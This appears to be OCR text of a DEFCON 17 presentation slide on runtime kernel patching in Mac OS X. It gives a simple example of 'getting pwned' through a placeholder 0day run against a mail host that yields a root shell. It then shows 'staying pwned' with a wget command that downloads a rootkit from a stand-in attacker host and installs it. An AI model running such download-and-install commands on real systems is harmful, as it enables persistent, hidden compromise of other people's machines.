 Pwning – Simple Illustration
• This is when you get pwned... (exploit)
$ ./0day –h mail.doxp*ra.com
- connecting...
- exploiting...
% uname –a; id
FreeBSD living*nd.org 7.0-STABLE FreeBSD 7.0-STABLE #0: Mon Jul 28 18:18:06 PDT
2008 psm@pmjm.com:/usr/obj/usr/src/sys/GENERIC i386
uid=0(root) gid=0(wheel) groups=0(wheel),5(operator)
• and this is when you stay pwned (rootkit)
% wget http://attackerhost/rootkit > /dev/null ; chmod +x rootkit
% ./rootkit -i
RIVIERA
DEFCON
DEFCON
17
T5D2S14 Runtime Kernel Patching on Mac OS X
Bosse Eriksson